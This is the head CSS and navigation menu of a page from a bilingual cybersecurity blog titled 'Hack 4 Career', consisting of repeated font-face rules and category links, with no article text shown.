.wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-pullquote p, p.has-drop-cap:not(:focus):first-letter, .pk-font-heading{font-family:jost,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, 	sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-weight:400;letter-spacing:-0.025em;text-transform:none;}.title-block, .pk-font-block{font-family:jost,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, 	sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.75rem;font-weight:500;letter-spacing:0.125em;text-transform:uppercase;color:#000000;}.navbar-nav > li > a, .cs-mega-menu-child > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a{font-family:jost,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, 	sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.75rem;font-weight:400;letter-spacing:0.075em;text-transform:uppercase;}.navbar-nav .sub-menu > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:jost,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, 	sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.75rem;font-weight:400;letter-spacing:0.075em;text-transform:uppercase;}.navbar-topbar .navbar-wrap{min-height:auto;}.navbar-primary .navbar-wrap, .navbar-primary .navbar-content{height:60px;}.offcanvas-header{flex:0 0 60px;}.post-sidebar-shares{top:calc( 60px + 20px );}.admin-bar .post-sidebar-shares{top:calc( 60px + 52px );}.header-large .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.header-large.admin-bar .post-sidebar-shares{top:calc( 60px * 2 + 52px );}@media (max-width: 599px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-bg input[type="text"]{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}}/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRTQgYoZZY2vCFuvAFT_rC1chb-.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRTQgYoZZY2vCFuvAFT_rm1chb-.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRTQgYoZZY2vCFuvAFT_rO1chb-.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRTQgYoZZY2vCFuvAFT_r21cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRQQgYoZZY2vCFuvAFT9gaQZyTfoPNB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRQQgYoZZY2vCFuvAFT9gaQZy3foPNB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRQQgYoZZY2vCFuvAFT9gaQZyffoPNB.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRQQgYoZZY2vCFuvAFT9gaQZynfoA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRVQgYoZZY2vCFuvAFbzr-tdg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRVQgYoZZY2vCFuvAFSzr-tdg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRVQgYoZZY2vCFuvAFYzr-tdg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRVQgYoZZY2vCFuvAFWzr8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRSQgYoZZY2vCFuvAnt66qfVyvHpA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRSQgYoZZY2vCFuvAnt66qWVyvHpA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRSQgYoZZY2vCFuvAnt66qcVyvHpA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Shadows Into Light';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/shadows-into-light/UqyNK9UOIntux_czAvDQx_ZcHqZXBNQze8D59zQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Shadows Into Light';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/shadows-into-light/UqyNK9UOIntux_czAvDQx_ZcHqZXBNQzdcD5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRTQgYoZZY2vCFuvAFT_rC1chb-.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRTQgYoZZY2vCFuvAFT_rm1chb-.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRTQgYoZZY2vCFuvAFT_rO1chb-.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRTQgYoZZY2vCFuvAFT_r21cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRQQgYoZZY2vCFuvAFT9gaQZyTfoPNB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRQQgYoZZY2vCFuvAFT9gaQZy3foPNB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRQQgYoZZY2vCFuvAFT9gaQZyffoPNB.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRQQgYoZZY2vCFuvAFT9gaQZynfoA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRVQgYoZZY2vCFuvAFbzr-tdg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRVQgYoZZY2vCFuvAFSzr-tdg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRVQgYoZZY2vCFuvAFYzr-tdg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRVQgYoZZY2vCFuvAFWzr8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRSQgYoZZY2vCFuvAnt66qfVyvHpA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRSQgYoZZY2vCFuvAnt66qWVyvHpA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRSQgYoZZY2vCFuvAnt66qcVyvHpA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Shadows Into Light';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/shadows-into-light/UqyNK9UOIntux_czAvDQx_ZcHqZXBNQze8D59zQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Shadows Into Light';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/shadows-into-light/UqyNK9UOIntux_czAvDQx_ZcHqZXBNQzdcD5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRTQgYoZZY2vCFuvAFT_rC1chb-.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRTQgYoZZY2vCFuvAFT_rm1chb-.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRTQgYoZZY2vCFuvAFT_rO1chb-.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRTQgYoZZY2vCFuvAFT_r21cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRQQgYoZZY2vCFuvAFT9gaQZyTfoPNB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRQQgYoZZY2vCFuvAFT9gaQZy3foPNB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRQQgYoZZY2vCFuvAFT9gaQZyffoPNB.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRQQgYoZZY2vCFuvAFT9gaQZynfoA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRVQgYoZZY2vCFuvAFbzr-tdg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRVQgYoZZY2vCFuvAFSzr-tdg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRVQgYoZZY2vCFuvAFYzr-tdg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRVQgYoZZY2vCFuvAFWzr8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRSQgYoZZY2vCFuvAnt66qfVyvHpA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRSQgYoZZY2vCFuvAnt66qWVyvHpA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRSQgYoZZY2vCFuvAnt66qcVyvHpA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/pt-serif/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Shadows Into Light';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/shadows-into-light/UqyNK9UOIntux_czAvDQx_ZcHqZXBNQze8D59zQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Shadows Into Light';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.mertsarica.com/wp-content/fonts/shadows-into-light/UqyNK9UOIntux_czAvDQx_ZcHqZXBNQzdcD5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-160940 single-format-standard wp-embed-responsive wp-theme-overflow multiple-domain-www-mertsarica-com cs-page-layout-right header-large sticky-sidebar-enabled stick-to-top block-align-enabled design-text-alignment-center design-border-radius design-edge-enabled design-edge-wave design-heading-stroke-brush design-title-stroke-dotted">

	<div class="site-overlay"></div>

	<div class="offcanvas">

		<div class="offcanvas-header">

			
			<nav class="navbar navbar-offcanvas">

									<a class="offcanvas-brand site-title" href="https://www.mertsarica.com/" rel="home">Hack 4 Career</a>
					
				<button type="button" class="toggle-offcanvas">
					<i class="cs-icon cs-icon-x"></i>
				</button>

			</nav>

			
		</div>

		<aside class="offcanvas-sidebar">
			<div class="offcanvas-inner widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-menu-2-container"><ul id="menu-menu-2" class="menu"><li id="menu-item-159463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-159463"><a href="https://www.mertsarica.com/">Home</a></li>
<li id="menu-item-164538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164538"><a href="https://www.mertsarica.com/category/english/">ENGLISH</a>
<ul class="sub-menu">
	<li id="menu-item-164536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164536"><a href="https://www.mertsarica.com/category/cybersecurity/">CYBERSECURITY</a></li>
	<li id="menu-item-164541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164541"><a href="https://www.mertsarica.com/category/personal/">PERSONAL</a></li>
	<li id="menu-item-164534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164534"><a href="https://www.mertsarica.com/category/announcement/">ANNOUNCEMENT</a></li>
</ul>
</li>
<li id="menu-item-164543" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-164543"><a href="https://www.mertsarica.com/category/turkce/">TÜRKÇE</a>
<ul class="sub-menu">
	<li id="menu-item-164542" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164542"><a href="https://www.mertsarica.com/category/siber-guvenlik/">SİBER GÜVENLİK</a></li>
	<li id="menu-item-164540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164540"><a href="https://www.mertsarica.com/category/kisisel/">KİŞİSEL</a></li>
